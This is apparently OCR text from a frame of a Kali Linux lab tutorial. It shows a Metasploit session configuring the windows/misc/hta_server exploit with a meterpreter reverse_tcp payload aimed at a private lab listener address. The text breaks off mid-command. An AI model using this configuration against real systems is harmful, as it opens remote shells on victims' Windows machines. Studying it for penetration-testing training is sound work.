 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Parrot Security Kali Linux
root@kalilinux: /home/si... 09:21 AM
Home
Trash
File System
Kali Live
nf
root@kalilinux: /home/simplilearn
File Actions Edit View Help
root@kalilinux: /home/simplilearn simplilearn@kalilinux: ~
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.72.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Powershell x86
msf6 exploit(windows/misc/hta_server) > set lhost 192.168.72.130
lhost ⇒ 192.168.72.130
msf6 exploit(windows/misc/hta_server) > set srvhost 192.168.72.130
srvhost ⇒ 192.168.72.130
msf6 exploit(windows/misc/hta_server) > set l